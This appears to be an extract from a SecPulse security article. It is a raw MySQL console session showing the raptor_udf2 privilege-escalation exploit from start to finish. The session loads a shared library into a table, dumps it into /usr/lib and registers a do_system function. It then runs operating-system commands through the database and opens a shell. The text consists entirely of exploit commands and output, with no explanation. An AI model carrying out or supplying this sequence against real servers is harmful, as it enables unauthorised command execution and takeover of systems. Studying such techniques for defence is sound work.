 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected, 1 warning (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
mysql> select do_system('id > /tmp/out; chown centos.centos /tmp/out');
+----------------------------------------------------------+
| do_system('id > /tmp/out; chown centos.centos /tmp/out') |
+----------------------------------------------------------+
|                                               4294967296 |
+----------------------------------------------------------+
1 row in set (0.00 sec)
mysql> \! sh cat /tmp/out
/bin/cat: /bin/cat: cannot execute binary file
mysql> \! sh
SecPulse安全脉搏